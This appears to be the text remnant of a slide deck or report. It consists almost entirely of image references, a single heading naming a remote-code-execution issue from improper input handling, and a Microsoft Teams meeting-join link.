


2. RCE - Improper_Input_Handling.




https://teams.microsoft.com/l/meetup-join/19%3ameeting_NGY0M2M2OTYtN2FhOS00OTZiLWJlYjMtYjgwMzQ4ODM4ZGNh%40thread.v2/0?context=%7b%22Tid%22%3a%22e0793d39-0939-496d-b129-198edd916feb%22%2c%22Oid%22%3a%224a963d7b-5ae4-4a1f-a8c2-635db234a564%22%7d

